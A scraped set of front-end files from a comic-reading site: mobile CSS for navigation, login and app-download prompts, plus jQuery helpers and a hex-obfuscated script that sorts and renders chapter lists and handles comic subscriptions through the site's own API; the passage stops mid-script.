.bookBar .photo{width:44px; height:44px; float:left; overflow:hidden; border-radius:100px;}
.bookBar .photo img{ border-radius:100px; float:left;width:44px; height:44px;}
.bookBar .name{ padding-left:14px; font-size:28px; float:left}
.bookBar .num{ font-size:24px; padding-left:10px; float:left}
.topicdate{ height:42px; line-height:42px; float:left; color:#fff; font-size:26px;}
.topicColl{ height:42px; float:right; line-height:42px; font-size:28px; color:#fff; display:block; margin-right:20px;}
.topicColl .collIco{ width:30px; height:30px; background:url(../images/iconItem.png) 0 -1147px; display:block; float:left; margin-top:6px; margin-right:6px;}
.topicBox{ padding:10px; background:#fff; border-bottom:1px solid #dcdcde}
.topicBox .imgB{display:block}
.topicBox .imgB img{ width:100%; border-radius:5px}
.topicBox .picTit{ height:33px; line-height:33px; font-size:16px;}
.topicBox .picCon{ color:#585858; font-size:14px; line-height:23px;}
.topicBox .picCon p{ text-indent:2em;}
.topicInfo{ font-size:12px; color:#a3a3a3; line-height:15px; height:15px;}
.topicIntr{ font-size:12px; color:#585858; margin-top:5px; line-height:17px;}
.topicBtn{border:1px solid #dcdcde; font-size:14px; color:#343434; display:block; border-radius:2px; text-align:center;width:75px; height:28px; line-height:28px; float:left; position:absolute; right:10px; top:18px;}
.topicBtn:hover{ background:#efefef}
@media screen and (min-height: 960px) {
    .Login_logo{ width:78px; height:78px; background:url(../images/logo.png); margin:25px auto 28px;}
    .Third{ height:40px; width:100%; bottom:0px; text-align:center; margin-top: 50px;position: absolute;bottom: 0; left: 6px; }
}

/*无内容背景样式*/
.no_conten_img{
    width: 100%; height: 260px;  background: url(../images/No_content.png) no-repeat center 90px; background-size: 130px 148px; background-color: #f5f5f5;
}
.no_conten_txt1{
    text-align: center; font-size: 16px;background-color: #f5f5f5;
}
.no_conten_txt2{
    text-align: center; font-size: 14px; color: #888787; margin-bottom: 50px;background-color: #f5f5f5; line-height: 30px;
}

#loadding{ text-align: center; font-size: 15px; height: 45px; line-height: 45px; background: #f5f5f5; color: #000;}


/*修改昵称、找回密码*/
.modify_nikename{
    margin: 0 10px;
}
.nikename_p{
    margin-top: 30px;
    font-size: 16px;
    margin-bottom: 10px;
}
.globalInput{
    border:1px solid #cbcbcb;
    border-radius:2px;
    margin:5px 0;
    height:40px;
    font-size:16px;
    color:#000;
    outline:none;
    padding:1px 7px;
}
.globalInput.mt{
    margin-top: 80px;
}
.globalBtn{
    margin:10px 0px 0;
    background:#0090ff;
    text-align:center;
    height:40px;
    line-height:40px;
    color:#fff;
    font-size:16px;
    display:block;
    border-radius:2px;
}


.send_mail{
    margin-top: 66px;
    display: inline-block;
    *zoom:1;
    *display:inline;
    height:32px;
    background: url("https://static.dmzj.com/ucenter/images/send_mail.jpg") no-repeat top left;
    padding-left: 45px;
    font-size: 16px;
    line-height: 30px;
}
.send_con{
    text-align: center;
    margin: 20px auto;
    font-size: 14px;
    color: #666;
}
.send_con a{
    text-decoration: underline;
    padding: 0 5px;
    color: #1690e6;
}
.lostPwdP{
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    margin-top: 30px;
    color: #333333;
}
.lostpwd_f{
    height: 100px;
    font-size: 18px;
    text-align: center;
    margin-top: 50px;
    line-height: 100px;
}
.lostpwdBtn{
    width: 240px;
    height: 40px;
    margin: 0 auto;
}
.lostpwdBtn .loaBtn{
    width: 100px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    background: #0090ff;
    text-align: center;
    color: #fff;
    font-size: 16px;
    border-radius: 2px;
}

/*改版新增*/
.botNav{
    height: 116px;
    width: 100%;
    position: relative;
    z-index: 52;
    background-color: #fff;
}
.botNav_box{
    margin:0 6.66667%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    height: 100%;
}
.botNav_box a{
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    display: inline-block;
    color: #808080;
    text-align: center;
    padding:20px 0;
    position: relative;
}
.botNav_box a span{
    bottom: 20px;
    font-size: 12px;
    line-height: 12px;
    top: 65px;
    position: relative;
}

/*john.crc */
.botNav_box .tc .add1{
    width: 17px;
    height: 8px;
    background-image: url(../images/add1.png);
    background-size: 17px 8px;
    position: absolute;
    bottom: 20px;
    right: 13px;
}

.botNav_box .tc{
    background: url(../images/page_type_06.png) no-repeat center 20px /57px;
}
.botNav_box .tc:active,.botNav_box .tc_h{
    background: url(../images/page_type_02.png) no-repeat center 20px /57px;
}
.botNav_box .dy{
    background: url(../images/page_type_07.png) no-repeat center 20px /57px;
}
.botNav_box .dy:active,.botNav_box .dy_h{
    background: url(../images/page_type_03.png) no-repeat center 20px /57px;
}
.botNav_box .fx{
    background: url(../images/page_type_10.png) no-repeat center 20px /57px;
}
.botNav_box .fx:active,.botNav_box .fx_h{
    background: url(../images/page_type_11.png) no-repeat center 20px /57px;
}

.botNav_box .rp{
    background: url(../images/page_type_12.png) no-repeat center 20px /57px;
}

.letchepter{
    width: 100%;
    height: 55px;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    border-top: 1px solid #ededed;
    /*border-top: 10px solid #f5f5f5;*/
    /*border-bottom: 10px solid #f5f5f5;*/
    z-index: 52;
    background: #fff;
    position:relative;
}
.letchepter a{
    display: inline-block;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    text-align: center;
    position: relative;
    z-index: 52;
}
.letchepter .beforeChapter{
    height:100%;
}
.letchepter a{
    position: relative;
    z-index: 4;
    display: inline-block;
    float:left;
    line-height: 55px;
    font-size:15px;
    height: 100%;
}
.letchepter a:link,.letchepter a:visited{
    color:#999;
}
.letchepter a:active,.letchepter a:hover{
    color:#0090ff;
}
.letchepter em{
    float:left;
    display: inline-block;
    line-height: 58px;
    height: 58px;
    color:#b3b3b3;
}
.appTil{
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top:1px;
    left:0;
    background: #fff;
    z-index: 5;
    text-align: center;
}
.appTil a.appDD{
    display: inline-block;
    float: inherit;
    color:#0090ff;
    font-size: 15px;
}
.appTil div.closeapp{
    display: inline-block;
    color:#999;
    font-size: 12px;
    position: absolute;
    right:0;
    top:0;
    line-height: 55px;
    height: 100%;
    padding: 0 15px;
}
.timeAD{
    background: #fff;
    position: fixed;
    top:50%;
    left:50%;
    width: 254px;
    height: 286px;
    border: 30px;
    border-radius: 5px;
    z-index: 60;
    margin-top: -143px;
    margin-left: -127px;
    display: none;
    background: url('../images/timeAD-bg.jpg') no-repeat;
    background-size: 100%;
}
.timeAD .ADImg{
    width: 100%;
    height: auto;
    position: relative;
}
.timeAD .ADImg .ADBOX{
    position: absolute;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
    z-index: 10000;
}
.timeAD .ADImg span{
    position: absolute;
    width: 51.5px;
    height: 18.5px;
    line-height: 18.5px;
    background: rgba(0,0,0,.5);
    color:#fff;
    text-align: center;
    border-radius: 8px;
    font-size: 13px;
    vertical-align: middle;
    right: 8px;
    top:10px;
    z-index: 10001;
    display: inline-block;
}
.timeAD .line-app{
    margin: 20px auto;
    border-top: 1px solid #cccccc;
    position: relative;
    text-align: center;
}
.timeAD .line-app .appTil{
    position: absolute;
    padding: 0 9px;
    background: #fff;
    color:#0090ff;
    font-size: 12px;
    height: 12px;
    line-height: 12px;
    top:-6px;
    display: inline-block;
    width: auto;
    left:56px;
}
.AppDs{
    height: 57px;
}
.AppDs img{
    width: 57px;
    height: 57px;
    vertical-align: middle;
    float: left;
    margin-right: 13px;
}
.AppDs .tils{
    font-size: 16px;
    color:#333;
    float: left;
}
.AppDs .tils p:first-child{
    line-height: 16px;
    margin-top: 10px;
    height: 16px;

}
.AppDs .tils p:last-child{
    line-height: 12px;
    margin-top: 8px;
    height: 12px;
    font-size: 12px;
    color: #999;
}
.AppDs .downS{
    background: #0090ff;
    color:#fff;
    width: 60px;
    height: 30px;
    text-align: center;
    display: inline-block;
    float:right;
    margin-top: 14px;
    line-height: 30px;
    border-radius: 2px;
}
.isShow{
    display: block !important;
}

.time_download{
    width: 231px;
    height: 56.5px;
    background: url('../images/timeAD-btn.png') no-repeat;
    background-size: 100%;
    position: absolute;
    left: 11px;
    bottom: 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/domain.js
body_size: -428
content:
var domain_name="";

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/TSB.js
body_size: 558
content:
var T;T=function(a){var e=function(a,b){TSB.modalAlert({status:b?b:"success",msg:a})},f=function(b,c,d,e,f){var g=a.Deferred();return a.ajax({url:b,type:f||"get",data:c,dataType:"json",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})}}).done(function(a){a?("function"==typeof d&&d.call(this,a),g.resolve()):("function"==typeof e&&e.call(this,a),g.reject(a))}).fail(function(){g.reject()}),g.promise()},g=function(a,b,c,d){return T.restGet(a,b,c,d,"post")},h=function(b,c,d,e){d="undefined"!=typeof d?d:{};var f,g=0;for(f in d)g++;1>g?a("#"+c).load(b,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()}):a("#"+c).load(b,d,function(a,b){b=b.toLowerCase(),"success"==b&&"undefined"!=typeof e&&e()})},i=function(b,c,d){a.ajax({url:b,type:"get",jsonp:"callback",data:c,dataType:"jsonp",jsonpCallback:"success",error:function(){TSB.modalAlert({status:"danger",msg:"服务器错误"})},success:function(a){d.call(this,a)}})},j=function(a){var c,b=typeof a;if("string"==b)return a.length;if("object"==b){c=0;for(d in a)c++;return c}return!1},k=function(b){a("#"+b).data("reset")||a("#"+b).data("reset",a("#"+b)[0].outerHTML),a("#"+b).data("class")||a("#"+b).data("class",a("#"+b).attr("class")),a("#"+b).addClass("loading")},l=function(b){m(b),a("#"+b).addClass("nodata")},m=function(b){var c=a("#"+b),d=c.parent(),e=c.data("reset");c.remove(),d.append(e),a("#"+b).attr("class",a("#"+b).data("class"))},n=function(b){var c='<div class="basic-main-left-div dash top_15" style="padding:50px; border:1px dashed #ccc;"><div class="text-center"><img src="/resource/img/not_found.png"></div><div class="text-center font-18" style="font-size:18px; line-height:40px">哎呀，啥都没有发现，怎么回事?</div> <div class="text-center"> 如果有任何问题，请<a href="">查看帮助</a>或<a href="">联系我们</a></div>';a("#"+b).html(c)};return{restGet:f,restPost:g,alert:e,ajaxLoad:h,getObjCount:j,showLoading:k,showNoData:l,divRest:m,notFoundData:n,ajaxJsonp:i}}(jQuery,window,document,void 0);

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/main.js
body_size: 1976
content:
Date.prototype.format=function(a){var c,b={"M+":this.getMonth()+1,"d+":this.getDate(),"h+":this.getHours(),"m+":this.getMinutes(),"s+":this.getSeconds(),"q+":Math.floor((this.getMonth()+3)/3),S:this.getMilliseconds()};/(y+)/.test(a)&&(a=a.replace(RegExp.$1,(this.getFullYear()+"").substr(4-RegExp.$1.length)));for(c in b)new RegExp("("+c+")").test(a)&&(a=a.replace(RegExp.$1,1==RegExp.$1.length?b[c]:("00"+b[c]).substr((""+b[c]).length)));return a},window.TSB=function(a,b,c,d){var e={switchHideShow:function(a,b){a.click(function(){b.is(":hidden")?b.slideDown("fast"):b.slideUp("normal")})},initSwitchCheckBox:function(){a(".switch-checkbox")[0]&&a(c).find(".switch-checkbox").bootstrapSwitch()},modalAlert:function(b){var d,e,c=a.extend({status:"success",msg:"Operation is successful !",speed:2e3},b||{});d="success"==c.status?'<i class="fa fa-check-circle"></i>':'<i class="fa fa-times-circle"></i>',e='<div class="modal-alert" style="display:none;"><div class="alert alert-'+c.status+'">'+d+c.msg+"</div></div>",a(e).appendTo(a("body")).fadeIn().delay(c.speed).fadeOut(function(){a(this).remove()})},slider:function(b,c){var e=a(b);return a.each(e,function(){var e,f,g,h,i,j,k,b=a(this);c.start=function(a,b){"function"==typeof c.startFun&&c.startFun.call(this,a,b)},c.slide=function(a,b){"function"==typeof c.slideFun&&c.slideFun.call(this,a,b),c.values!=d&&k.call(this)},c.change=function(a,b){"function"==typeof c.changeFun&&c.changeFun.call(this,a,b),c.values!=d&&k.call(this)},c.stop=function(a,b){"function"==typeof c.stopFun&&c.stopFun.call(this,a,b)},e=a(this).attr("js-range"),c.range==d&&(c.range="true"==e?!0:e),c.min==d&&(c.min=parseInt(a(this).parent("div").find(".slider-widget-range").eq(0).text())),c.max==d&&(c.max=parseInt(a(this).parent("div").find(".slider-widget-range").eq(1).text())),c.value==d&&c.values==d&&(f=a(this).attr("js-target-input"),g=a(this).closest("form"),f.indexOf(",")>1?(h=f.split(","),i=parseInt(g.find('input[name="'+h[0]+'"]').val()),j=parseInt(g.find('input[name="'+h[1]+'"]').val()),c.values=[i,j]):c.value=parseInt(g.find('input[name="'+f+'"]').val())),b.slider(c),c.values!=d&&(k=function(){var c=parseInt(b.find(".ui-slider-range")[0].style.width),e=parseInt(b.find(".ui-slider-range")[0].style.left);b.find(".ui-widget-range-left")[0]==d?a('<div class="ui-widget-range-left" style="width:'+e+'%;"></div>'+'<div class="ui-widget-range-right" style="width:'+(100-c-e)+'%;"></div>').appendTo(b):(b.find(".ui-widget-range-left").css("width",e+"%"),b.find(".ui-widget-range-right").css("width",100-c-e+"%"))},k())})},initSlider:function(){a(".js-ui-slider").each(function(){TSB.slider(this,{slideFun:function(b,c){var f,d=a(this).closest("form"),e=a(this).attr("js-target-input");e.indexOf(",")>1?(f=e.split(","),d.find(".js_data_"+f[0]).text(c.values[0]),d.find('input[name="'+f[0]+'"]').val(c.values[0]),d.find(".js_data_"+f[1]).text(c.values[1]),d.find('input[name="'+f[1]+'"]').val(c.values[1])):(d.find(".js_data_"+e).text(c.value),d.find('input[name="'+e+'"]').val(c.value),d.find("#"+e).trigger("change"))}})}),a(".js-ui-slider-with-scale").each(function(){var e,b=a(this).closest("form"),c=a(this).attr("js-target-input"),d=b.find('input[name="'+c+'"]').val(),f=new Array,g=new Array;a(this).closest("div").parent("div").find(".sacle").each(function(h){var i=a(this).attr("js-data-scale"),j=a(this).html();f[h+1]=i,g[h+1]=j,d==i&&(e=h+1,b.find(".js_data_"+c).text(j))}),TSB.slider(this,{min:1,max:f.length-1,value:e,slideFun:function(a,d){if(c.indexOf(",")>1){var e=c.split(",");b.find(".js_data_"+e[0]).text(g[d.values[0]]),b.find('input[name="'+e[0]+'"]').val(f[d.values[0]]),b.find(".js_data_"+e[1]).text(g[d.values[1]]),b.find('input[name="'+e[1]+'"]').val(f[d.values[1]])}else b.find(".js_data_"+c).text(g[d.value]),b.find('input[name="'+c+'"]').val(f[d.value])}})})},initForm:function(b,c){function e(a){a.find(".switch-checkbox").bootstrapSwitch()}return c==d?(e(b),!1):(b.find("input").each(function(d,e){var g,h,f=a(e).attr("name");if(f){switch(a(e).attr("type")){case"hidden":case"text":case"select":c.hasOwnProperty(f)&&a(e).val(c[f]);break;case"radio":c.hasOwnProperty(f)&&b.find('input[name="'+f+'"][value="'+c[f]+'"]').attr("checked","true");break;case"checkbox":g=f.substring(0,f.length-2),c.hasOwnProperty(g)&&c[g]&&a.each(c[g],function(a,c){b.find('input[name="'+f+'"][value="'+c+'"]').attr("checked","true")}),c.hasOwnProperty(f)&&c[f]&&(("status"==f||f.indexOf("_check")>0)&&b.find('input[name="'+f+'"]').val(c[f]),c[f]==app_enum.alert_config_status_normal?b.find('input[name="'+f+'"]').prop("checked",!0):b.find('input[name="'+f+'"]').prop("checked",!1))}"[]"!=f.substring(f.length-2,f.length)&&(h=b.find(".js_data_"+f),h&&h.text(c[f]))}}),b.find("textarea").each(function(b,d){var e=a(d).attr("name");e&&c.hasOwnProperty(e)&&a(d).html(c[e])}),b.find("select").each(function(b,d){var e=a(d).attr("name");c.hasOwnProperty(e)&&a(d).val(c[e])}),e(b),void 0)},eventManager:{events:{},addListener:function(a,b,c,d){this.events=this.events||{},this.events[a]=this.events[a]||[],this.events[a].push({handler:b,scope:c,params:d})},removeListener:function(b,c,d){a.isEmptyObject(this.events)||(this.events[b]=a.grep(this.events[b],function(a){var b=d||a.scope,e=c||a.handler;return a.scope!==b||a.handler!==e}))},trigger:function(a,b){if(this.events){var d,e,c=this.events[a];if(!c)return;for(d=0;e=c[d];d++)if(e.handler.apply(e.scope||this,b||e.params||[])===!1)return!1}}},anchorManager:{_processHash:function(c){var d=b.location,e="#";a.each(c,function(a,b){e=e+a+"="+b+"&"}),d.hash=e},getParams:function(){var e,c=b.location.hash,d={};return c&&(c=c.slice(1),e=c.split("&"),e.length>0&&a(e).each(function(a,b){var c=b.split("=");c[1]&&(d[c[0]]=c[1])})),d},setParam:function(a,b){var c=this.getParams();c[a]=b,this._processHash(c)},removeParam:function(a){var b=this.getParams();delete b[a],this._processHash(b)}},harViewerInit:function(){a(c).ready(function(){var a=c.createElement("script");a.src="/resource/js/harviewer/har.js",a.setAttribute("id","har"),a.setAttribute("async","true"),c.documentElement.firstChild.appendChild(a)}),"undefined"!=typeof harInitialize&&harInitialize()}};return e}(jQuery,window,document,void 0),$(function(){TSB.initSwitchCheckBox(),TSB.switchHideShow($(".createNewProject"),$(".createNewProjectTarget"))});

--- FILE ---
content_type: application/javascript
request_url: https://www.aetoon.com/hanman/static/dist/ppm/js/sort.js
body_size: 3702
content:
var _0xed81=["","\x69\x64","\x6C\x61\x73\x74\x4F\x62\x6A\x65\x63\x74","\x64\x61\x74\x61","\x63\x6F\x6D\x69\x63\x5F\x69\x64","\x63\x68\x61\x70\x74\x65\x72\x5F\x6E\x61\x6D\x65","\x63\x6F\x6D\x69\x63\x49\x64","\x63\x75\x72","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x73\x63","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x64\x65\x73\x63","\x64\x65\x73\x63","\x68\x74\x6D\x6C","\x23\x6C\x69\x73\x74","\x66\x69\x72\x73\x74\x4F\x62\x6A\x65\x63\x74","\x61\x73\x63","\x65\x78\x70\x61\x6E\x64\x65\x64","\x6E\x65\x65\x64\x52\x65\x76\x65\x72\x73\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x75\x72\x72\x53\x6F\x72\x74\x54\x79\x70\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x71\x6A\x42\x61\x72\x22\x3E","\x74\x69\x74\x6C\x65","\x3C\x73\x70\x61\x6E\x3E","\u4E2A\u7AE0\u8282\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x64\x69\x76\x3E","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x44\x72\x61\x6D\x61\x20\x61\x75\x74\x6F\x48\x65\x69\x67\x68\x74\x22\x3E","\x72\x65\x76\x65\x72\x73\x65","\x73\x6C\x69\x63\x65","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x64\x64\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x73\x6F\x72\x74\x2E\x65\x78\x70\x61\x6E\x64\x28\x24\x28\x74\x68\x69\x73\x29\x2C","\x29\x22\x3E\x2E\x2E\x2E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E","\x23\x43\x6F\x76\x65\x72","\x73\x72\x63","\x61\x74\x74\x72","\x23\x43\x6F\x76\x65\x72\x20\x69\x6D\x67","\x23\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x74\x65\x78\x74","\x72\x65\x61\x64\x48\x69\x73\x74\x6F\x72\x79","\x63\x68\x61\x70\x74\x65\x72\x49\x64","\x63\x6F\x6D\x69\x63\x4E\x61\x6D\x65","\x63\x68\x61\x72\x70\x65\x74\x4E\x61\x6D\x65","\x63\x6F\x76\x65\x72","\x70\x61\x67\x65","\x74\x69\x6D\x65","\x79\x79\x79\x79\x2D\x4D\x4D\x2D\x64\x64","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x70\x75\x73\x68","\u7EE7\u7EED\u89C2\u770B","\x23\x63\x6F\x6E\x74\x69\x6E\x75\x73\x52\x65\x61\x64","\x68\x72\x65\x66","\x63\x72\x63\x63\x6B","\x2F","\x2F\x76\x69\x65\x77\x2F","\u5F00\u59CB\u89C2\u770B","\x3C\x6C\x69\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x5F\x65\x70\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65\x3A\x20\x75\x72\x6C\x28","\x63\x68\x61\x70\x74\x65\x72\x5F\x63\x6F\x76\x65\x72","\x29\x3B\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x6F\x6E\x63\x6C\x69\x63\x6B\x3D\x22\x63\x68\x61\x70\x74\x65\x72\x43\x6F\x6F\x6B\x69\x65\x28","\x2C","\x2C\x31\x2C\x27","\x27\x29\x22\x3E\x3C\x73\x70\x61\x6E\x3E","\x69\x73\x5F\x66\x72\x65\x65","\x67\x6F\x6C\x64","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x75\x70\x22\x3E\u9650\u514D\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x62\x72\x2F\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x22\x3E","\x73\x68\x6F\x77\x5F\x74\x69\x6D\x65","\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x66\x72\x65\x65\x22\x3E\u514D\u8D39\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x62\x75\x79","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x62\x75\x79\x22\x3E\u5DF2\u8D2D\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x69\x6E\x5F\x70\x72\x69\x63\x65\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x74\x6E\x5F\x63\x6F\x69\x6E\x22\x3E","\u91D1\u5E01\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x70\x3E","\x3C\x2F\x6C\x69\x3E","\x69\x73\x4C\x6F\x67\x69\x6E","\x6D\x79\x53\x75\x62\x73\x63\x72\x69\x62\x65\x44\x61\x74\x61","\x70\x61\x72\x73\x65","\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64","\x63\x6F\x64\x65","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x31\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u6F2B\u753B\u8BA2\u9605\u6210\u529F\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u5F53\u6F2B\u753B\u66F4\u65B0\u65F6\u6211\u4EEC\u5C06\u7B2C\u4E00\u65F6\u95F4\u63D0\u9192\u60A8\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u77E5\u9053\u4E86\x3C\x2F\x61\x3E","\x6F\x6E\x63\x6C\x69\x63\x6B","\x75\x6E\x53\x75\x62\x73\x63\x72\x69\x62\x65\x28","\x29","\u53D6\u6D88\u8BA2\u9605","\x23\x53\x75\x62\x73\x63\x72\x69\x62\x65","\x23\x6D\x79\x73\x75\x62\x5F","\u5DF2\u8BA2\u9605","\x23\x73\x75\x62\x6A\x65\x63\x74\x5F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x49\x63\x6F\x6E\x30\x36\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x70\x3E\u8BA2\u9605\u5931\u8D25\x3C\x2F\x70\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x6F\x70\x61\x63\x69\x74\x79\x22\x3E\u60A8\u5DF2\u7ECF\u8BA2\u9605\u8FC7\u4E86\uFF01\x3C\x2F\x70\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x79\x65\x72\x42\x74\x6E\x22\x20\x69\x64\x3D\x43\x61\x6E\x63\x65\x6C\x3E\u786E\u5B9A\x3C\x2F\x61\x3E","\x6D\x73\x67","\x6C\x6F\x67","\x72\x65\x73\x74\x50\x6F\x73\x74","\x2F\x6C\x6F\x67\x69\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x69\x6E\x74\x65\x72\x66\x61\x63\x65\x2E\x64\x6D\x7A\x6A\x2E\x63\x6F\x6D\x2F\x61\x70\x69\x2F\x73\x75\x62\x73\x63\x72\x69\x62\x65\x2F\x61\x64\x64\x4D\x75\x6C\x69\x74\x79","\x2E\x69\x74\x65\x6D\x42\x6F\x78","\x65\x71","\x6A\x73\x6F\x6E\x70","\x67\x65\x74","\x63\x61\x6C\x6C\x62\x61\x63\x6B","\x73\x75\x63\x63\x65\x73\x73","\x72\x65\x73\x75\x6C\x74","\x63\x6F\x6D\x69\x63\x5F\x61\x72\x72","\x73\x75\x62\x5F\x69\x64","\x3C\x70\x3E","\x3C\x2F\x70\x3E","\x61\x6A\x61\x78","\x2F\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C","\x69\x6E\x74\x72\x6F\x4E\x61\x6D\x65","\x63\x68\x61\x72\x61\x63\x74\x65\x72","\x6C\x65\x73\x73","\x2E\x74\x78\x74\x44\x65\x73\x63","\x68\x65\x69\x67\x68\x74","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2E\x2E\x2E","\x61\x6E\x69\x6D\x61\x74\x65","\x6F\x70\x65\x6E\x42\x74\x6E\x43","\x2E\x6F\x70\x65\x6E\x42\x74\x6E","\x6D\x6F\x72\x65","\x63\x6C\x69\x63\x6B","\x2E\x6F\x70\x65\x6E\x42\x74\x6E\x2C\x2E\x74\x78\x74\x44\x65\x73\x63","\x31\x30\x70\x78","\x63\x73\x73","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x23\x66\x66\x66"];var firstcharpetId=_0xed81[0];var firstComicId=_0xed81[0];var firstCharpetName=_0xed81[0];var jsonData=_0xed81[0];var sort={expanded:[],currSortType:_0xed81[0],needReverse:false,desc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[2]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[8]](_0xed81[7]);$(_0xed81[11])[_0xed81[10]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[12]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},asc:function(_0x9ee7x6){var _0x9ee7x7=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[1]];var _0x9ee7x8=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[4]];var _0x9ee7x9=_0x9ee7x6[_0xed81[2]]()[_0xed81[3]][_0xed81[15]]()[_0xed81[5]];var _0x9ee7xa=_0x9ee7x6[0][_0xed81[3]][0][_0xed81[4]];firstcharpetId= _0x9ee7x7;firstComicId= _0x9ee7x8;firstCharpetName= _0x9ee7x9;m_global[_0xed81[6]]= _0x9ee7xa;$(_0xed81[9])[_0xed81[10]](_0xed81[7]);$(_0xed81[11])[_0xed81[8]](_0xed81[7]);var _0x9ee7xb=getRowDivHtmlStr(_0x9ee7x6,_0xed81[16]);if(_0x9ee7xb){$(_0xed81[14])[_0xed81[13]](_0x9ee7xb)}},expand:function(_0x9ee7xc,_0x9ee7xd){sort[_0xed81[17]][_0x9ee7xd]= 1;var 